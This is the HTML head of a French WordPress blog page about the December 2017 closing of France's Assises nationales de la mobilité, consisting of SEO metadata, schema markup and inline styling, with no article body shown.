

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ehse-perform.com/assises-nationales-de-mobilite-ont-ete-cloturees-faut-retenir/
body_size: 19998
content:
<!DOCTYPE html>

<html class="no-js" dir="ltr" lang="fr-FR" prefix="og: https://ogp.me/ns#">

	<head>

	   <meta charset="UTF-8">
	   <!-- Required meta tags -->
	   <meta charset="utf-8">
	   <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	   <title>Les Experts HSE Perform | Les Assises nationales de la mobilité ont été clôturées : que faut-il en retenir ? - Les Experts HSE Perform</title>
	   <!--<link rel="shortcut icon" type="image/x-icon" href="https://www.ehse-perform.com/wp-content/themes/hse-perform/assets/images/fav_icon.png">-->
	   <!-- fontawesome -->
	   <link rel="stylesheet" href="https://www.ehse-perform.com/wp-content/themes/hse-perform/assets/css/all.css">
	   <link rel="stylesheet" href="https://www.ehse-perform.com/wp-content/themes/hse-perform/assets/css/brands.css">
	   <link rel="stylesheet" href="https://www.ehse-perform.com/wp-content/themes/hse-perform/assets/css/fontawesome.css">
	   <link rel="stylesheet" href="https://www.ehse-perform.com/wp-content/themes/hse-perform/assets/css/regular.css">
	   <link rel="stylesheet" href="https://www.ehse-perform.com/wp-content/themes/hse-perform/assets/css/solid.css">
	   <link rel="stylesheet" href="https://www.ehse-perform.com/wp-content/themes/hse-perform/assets/css/bootstrap.css">
	   <link rel="stylesheet" href="https://www.ehse-perform.com/wp-content/themes/hse-perform/assets/css/slick-theme.css">
	   <link rel="stylesheet" href="https://www.ehse-perform.com/wp-content/themes/hse-perform/assets/css/slick.css">
	   <link rel="stylesheet" href="https://www.ehse-perform.com/wp-content/themes/hse-perform/assets/css/aos.css">
	   <link rel="stylesheet" href="https://www.ehse-perform.com/wp-content/themes/hse-perform/assets/style.css">
	   
		<!-- All in One SEO 4.8.9 - aioseo.com -->
	<meta name="description" content="Les Assises nationales de la mobilité, lancées le 19 septembre 2017, ont été clôturées ce 13 décembre. Ayant pour but de préparer la loi d’orientation des mobilités, qui doit être présentée au Parlement début 2018, cette consultation a conduit à une mobilisation massive. En outre, celle-ci a mené à des annonces, et à une réflexion" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="admin-HSE"/>
	<link rel="canonical" href="https://www.ehse-perform.com/assises-nationales-de-mobilite-ont-ete-cloturees-faut-retenir/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.9" />
		<meta property="og:locale" content="fr_FR" />
		<meta property="og:site_name" content="Les Experts HSE Perform -" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Les Assises nationales de la mobilité ont été clôturées : que faut-il en retenir ? - Les Experts HSE Perform" />
		<meta property="og:description" content="Les Assises nationales de la mobilité, lancées le 19 septembre 2017, ont été clôturées ce 13 décembre. Ayant pour but de préparer la loi d’orientation des mobilités, qui doit être présentée au Parlement début 2018, cette consultation a conduit à une mobilisation massive. En outre, celle-ci a mené à des annonces, et à une réflexion" />
		<meta property="og:url" content="https://www.ehse-perform.com/assises-nationales-de-mobilite-ont-ete-cloturees-faut-retenir/" />
		<meta property="og:image" content="https://www.ehse-perform.com/wp-content/uploads/2025/01/hse_perform_logo.jpg" />
		<meta property="og:image:secure_url" content="https://www.ehse-perform.com/wp-content/uploads/2025/01/hse_perform_logo.jpg" />
		<meta property="og:image:width" content="200" />
		<meta property="og:image:height" content="200" />
		<meta property="article:published_time" content="2017-12-21T11:21:47+00:00" />
		<meta property="article:modified_time" content="2017-12-21T11:21:47+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Les Assises nationales de la mobilité ont été clôturées : que faut-il en retenir ? - Les Experts HSE Perform" />
		<meta name="twitter:description" content="Les Assises nationales de la mobilité, lancées le 19 septembre 2017, ont été clôturées ce 13 décembre. Ayant pour but de préparer la loi d’orientation des mobilités, qui doit être présentée au Parlement début 2018, cette consultation a conduit à une mobilisation massive. En outre, celle-ci a mené à des annonces, et à une réflexion" />
		<meta name="twitter:image" content="https://www.ehse-perform.com/wp-content/uploads/2025/01/hse_perform_logo.jpg" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/www.ehse-perform.com\/assises-nationales-de-mobilite-ont-ete-cloturees-faut-retenir\/#blogposting","name":"Les Assises nationales de la mobilit\u00e9 ont \u00e9t\u00e9 cl\u00f4tur\u00e9es : que faut-il en retenir ? - Les Experts HSE Perform","headline":"Les Assises nationales de la mobilit\u00e9 ont \u00e9t\u00e9 cl\u00f4tur\u00e9es : que faut-il en retenir ?","author":{"@id":"https:\/\/www.ehse-perform.com\/author\/admin-hse\/#author"},"publisher":{"@id":"https:\/\/www.ehse-perform.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/www.ehse-perform.com\/wp-content\/uploads\/2017\/12\/bus-personnes-min.jpg","width":2509,"height":1673},"datePublished":"2017-12-21T12:21:47+00:00","dateModified":"2017-12-21T12:21:47+00:00","inLanguage":"fr-FR","mainEntityOfPage":{"@id":"https:\/\/www.ehse-perform.com\/assises-nationales-de-mobilite-ont-ete-cloturees-faut-retenir\/#webpage"},"isPartOf":{"@id":"https:\/\/www.ehse-perform.com\/assises-nationales-de-mobilite-ont-ete-cloturees-faut-retenir\/#webpage"},"articleSection":"Article, Assises nationales de la mobilit\u00e9, Environnement, Intermodalit\u00e9, Mobilit\u00e9, S\u00e9curit\u00e9"},{"@type":"BreadcrumbList","@id":"https:\/\/www.ehse-perform.com\/assises-nationales-de-mobilite-ont-ete-cloturees-faut-retenir\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.ehse-perform.com#listItem","position":1,"name":"Home","item":"https:\/\/www.ehse-perform.com","nextItem":{"@type":"ListItem","@id":"https:\/\/www.ehse-perform.com\/category\/post\/#listItem","name":"Post"}},{"@type":"ListItem","@id":"https:\/\/www.ehse-perform.com\/category\/post\/#listItem","position":2,"name":"Post","item":"https:\/\/www.ehse-perform.com\/category\/post\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.ehse-perform.com\/category\/post\/article\/#listItem","name":"Article"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.ehse-perform.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/www.ehse-perform.com\/category\/post\/article\/#listItem","position":3,"name":"Article","item":"https:\/\/www.ehse-perform.com\/category\/post\/article\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.ehse-perform.com\/assises-nationales-de-mobilite-ont-ete-cloturees-faut-retenir\/#listItem","name":"Les Assises nationales de la mobilit\u00e9 ont \u00e9t\u00e9 cl\u00f4tur\u00e9es : que faut-il en retenir ?"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.ehse-perform.com\/category\/post\/#listItem","name":"Post"}},{"@type":"ListItem","@id":"https:\/\/www.ehse-perform.com\/assises-nationales-de-mobilite-ont-ete-cloturees-faut-retenir\/#listItem","position":4,"name":"Les Assises nationales de la mobilit\u00e9 ont \u00e9t\u00e9 cl\u00f4tur\u00e9es : que faut-il en retenir ?","previousItem":{"@type":"ListItem","@id":"https:\/\/www.ehse-perform.com\/category\/post\/article\/#listItem","name":"Article"}}]},{"@type":"Organization","@id":"https:\/\/www.ehse-perform.com\/#organization","name":"Les Experts HSE Perform Les Experts HSE Perform","url":"https:\/\/www.ehse-perform.com\/","logo":{"@type":"ImageObject","url":"https:\/\/www.ehse-perform.com\/wp-content\/uploads\/2025\/01\/hse_perform_logo.jpg","@id":"https:\/\/www.ehse-perform.com\/assises-nationales-de-mobilite-ont-ete-cloturees-faut-retenir\/#organizationLogo","width":200,"height":200,"caption":"Logo Les Experts HSE Perform"},"image":{"@id":"https:\/\/www.ehse-perform.com\/assises-nationales-de-mobilite-ont-ete-cloturees-faut-retenir\/#organizationLogo"}},{"@type":"Person","@id":"https:\/\/www.ehse-perform.com\/author\/admin-hse\/#author","url":"https:\/\/www.ehse-perform.com\/author\/admin-hse\/","name":"admin-HSE"},{"@type":"WebPage","@id":"https:\/\/www.ehse-perform.com\/assises-nationales-de-mobilite-ont-ete-cloturees-faut-retenir\/#webpage","url":"https:\/\/www.ehse-perform.com\/assises-nationales-de-mobilite-ont-ete-cloturees-faut-retenir\/","name":"Les Assises nationales de la mobilit\u00e9 ont \u00e9t\u00e9 cl\u00f4tur\u00e9es : que faut-il en retenir ? - Les Experts HSE Perform","description":"Les Assises nationales de la mobilit\u00e9, lanc\u00e9es le 19 septembre 2017, ont \u00e9t\u00e9 cl\u00f4tur\u00e9es ce 13 d\u00e9cembre. Ayant pour but de pr\u00e9parer la loi d\u2019orientation des mobilit\u00e9s, qui doit \u00eatre pr\u00e9sent\u00e9e au Parlement d\u00e9but 2018, cette consultation a conduit \u00e0 une mobilisation massive. En outre, celle-ci a men\u00e9 \u00e0 des annonces, et \u00e0 une r\u00e9flexion","inLanguage":"fr-FR","isPartOf":{"@id":"https:\/\/www.ehse-perform.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.ehse-perform.com\/assises-nationales-de-mobilite-ont-ete-cloturees-faut-retenir\/#breadcrumblist"},"author":{"@id":"https:\/\/www.ehse-perform.com\/author\/admin-hse\/#author"},"creator":{"@id":"https:\/\/www.ehse-perform.com\/author\/admin-hse\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/www.ehse-perform.com\/wp-content\/uploads\/2017\/12\/bus-personnes-min.jpg","@id":"https:\/\/www.ehse-perform.com\/assises-nationales-de-mobilite-ont-ete-cloturees-faut-retenir\/#mainImage","width":2509,"height":1673},"primaryImageOfPage":{"@id":"https:\/\/www.ehse-perform.com\/assises-nationales-de-mobilite-ont-ete-cloturees-faut-retenir\/#mainImage"},"datePublished":"2017-12-21T12:21:47+00:00","dateModified":"2017-12-21T12:21:47+00:00"},{"@type":"WebSite","@id":"https:\/\/www.ehse-perform.com\/#website","url":"https:\/\/www.ehse-perform.com\/","name":"Les Experts HSE Perform","inLanguage":"fr-FR","publisher":{"@id":"https:\/\/www.ehse-perform.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->


	<!-- This site is optimized with the Yoast SEO plugin v25.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Les Assises nationales de la mobilité ont été clôturées : que faut-il en retenir ? - Les Experts HSE Perform</title>
	<link rel="canonical" href="https://www.ehse-perform.com/assises-nationales-de-mobilite-ont-ete-cloturees-faut-retenir/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Les Assises nationales de la mobilité ont été clôturées : que faut-il en retenir ? - Les Experts HSE Perform" />
	<meta property="og:description" content="Les Assises nationales de la mobilité, lancées le 19 septembre 2017, ont été clôturées ce 13 décembre. Ayant pour but de préparer la loi d’orientation des mobilités, qui doit être présentée au Parlement début 2018, cette consultation a conduit à une mobilisation massive. En outre, celle-ci a mené à des annonces, et à une réflexion [&hellip;]" />
	<meta property="og:url" content="https://www.ehse-perform.com/assises-nationales-de-mobilite-ont-ete-cloturees-faut-retenir/" />
	<meta property="og:site_name" content="Les Experts HSE Perform" />
	<meta property="article:published_time" content="2017-12-21T11:21:47+00:00" />
	<meta property="og:image" content="https://www.ehse-perform.com/wp-content/uploads/2017/12/bus-personnes-min.jpg" />
	<meta property="og:image:width" content="2509" />
	<meta property="og:image:height" content="1673" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="admin-HSE" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Écrit par" />
	<meta name="twitter:data1" content="admin-HSE" />
	<meta name="twitter:label2" content="Durée de lecture estimée" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.ehse-perform.com/assises-nationales-de-mobilite-ont-ete-cloturees-faut-retenir/#article","isPartOf":{"@id":"https://www.ehse-perform.com/assises-nationales-de-mobilite-ont-ete-cloturees-faut-retenir/"},"author":{"name":"admin-HSE","@id":"https://www.ehse-perform.com/#/schema/person/5b261ca4d43a055662c11bb2bc44200b"},"headline":"Les Assises nationales de la mobilité ont été clôturées : que faut-il en retenir ?","datePublished":"2017-12-21T11:21:47+00:00","mainEntityOfPage":{"@id":"https://www.ehse-perform.com/assises-nationales-de-mobilite-ont-ete-cloturees-faut-retenir/"},"wordCount":674,"commentCount":0,"publisher":{"@id":"https://www.ehse-perform.com/#organization"},"image":{"@id":"https://www.ehse-perform.com/assises-nationales-de-mobilite-ont-ete-cloturees-faut-retenir/#primaryimage"},"thumbnailUrl":"https://www.ehse-perform.com/wp-content/uploads/2017/12/bus-personnes-min.jpg","keywords":["Assises nationales de la mobilité","Environnement","Intermodalité","Mobilité","Sécurité"],"articleSection":["Article"],"inLanguage":"fr-FR","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.ehse-perform.com/assises-nationales-de-mobilite-ont-ete-cloturees-faut-retenir/#respond"]}]},{"@type":"WebPage","@id":"https://www.ehse-perform.com/assises-nationales-de-mobilite-ont-ete-cloturees-faut-retenir/","url":"https://www.ehse-perform.com/assises-nationales-de-mobilite-ont-ete-cloturees-faut-retenir/","name":"Les Assises nationales de la mobilité ont été clôturées : que faut-il en retenir ? - Les Experts HSE Perform","isPartOf":{"@id":"https://www.ehse-perform.com/#website"},"primaryImageOfPage":{"@id":"https://www.ehse-perform.com/assises-nationales-de-mobilite-ont-ete-cloturees-faut-retenir/#primaryimage"},"image":{"@id":"https://www.ehse-perform.com/assises-nationales-de-mobilite-ont-ete-cloturees-faut-retenir/#primaryimage"},"thumbnailUrl":"https://www.ehse-perform.com/wp-content/uploads/2017/12/bus-personnes-min.jpg","datePublished":"2017-12-21T11:21:47+00:00","breadcrumb":{"@id":"https://www.ehse-perform.com/assises-nationales-de-mobilite-ont-ete-cloturees-faut-retenir/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://www.ehse-perform.com/assises-nationales-de-mobilite-ont-ete-cloturees-faut-retenir/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.ehse-perform.com/assises-nationales-de-mobilite-ont-ete-cloturees-faut-retenir/#primaryimage","url":"https://www.ehse-perform.com/wp-content/uploads/2017/12/bus-personnes-min.jpg","contentUrl":"https://www.ehse-perform.com/wp-content/uploads/2017/12/bus-personnes-min.jpg","width":2509,"height":1673},{"@type":"BreadcrumbList","@id":"https://www.ehse-perform.com/assises-nationales-de-mobilite-ont-ete-cloturees-faut-retenir/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://www.ehse-perform.com/"},{"@type":"ListItem","position":2,"name":"Les Assises nationales de la mobilité ont été clôturées : que faut-il en retenir ?"}]},{"@type":"WebSite","@id":"https://www.ehse-perform.com/#website","url":"https://www.ehse-perform.com/","name":"Les Experts HSE Perform","description":"","publisher":{"@id":"https://www.ehse-perform.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.ehse-perform.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://www.ehse-perform.com/#organization","name":"Les Experts HSE Perform","url":"https://www.ehse-perform.com/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.ehse-perform.com/#/schema/logo/image/","url":"https://www.ehse-perform.com/wp-content/uploads/2021/07/hdr_logo.png","contentUrl":"https://www.ehse-perform.com/wp-content/uploads/2021/07/hdr_logo.png","width":194,"height":54,"caption":"Les Experts HSE Perform"},"image":{"@id":"https://www.ehse-perform.com/#/schema/logo/image/"},"sameAs":["https://www.linkedin.com/company/hse-perform/?lipi=urnlipaged_flagship3_search_srp_allLwjyWBOBQeaZNH7xTa2g"]},{"@type":"Person","@id":"https://www.ehse-perform.com/#/schema/person/5b261ca4d43a055662c11bb2bc44200b","name":"admin-HSE","sameAs":["https://www.ehse-perform.com"],"url":"https://www.ehse-perform.com/author/admin-hse/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Les Experts HSE Perform &raquo; Flux" href="https://www.ehse-perform.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Les Experts HSE Perform &raquo; Flux des commentaires" href="https://www.ehse-perform.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Les Experts HSE Perform &raquo; Les Assises nationales de la mobilité ont été clôturées : que faut-il en retenir ? Flux des commentaires" href="https://www.ehse-perform.com/assises-nationales-de-mobilite-ont-ete-cloturees-faut-retenir/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.ehse-perform.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ehse-perform.com%2Fassises-nationales-de-mobilite-ont-ete-cloturees-faut-retenir%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.ehse-perform.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ehse-perform.com%2Fassises-nationales-de-mobilite-ont-ete-cloturees-faut-retenir%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #cd2653;--wp--preset--color--primary: #000000;--wp--preset--color--secondary: #6d6d6d;--wp--preset--color--subtle-background: #dcd7ca;--wp--preset--color--background: #f5efe0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 26.25px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 21px;--wp--preset--font-size--larger: 32px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

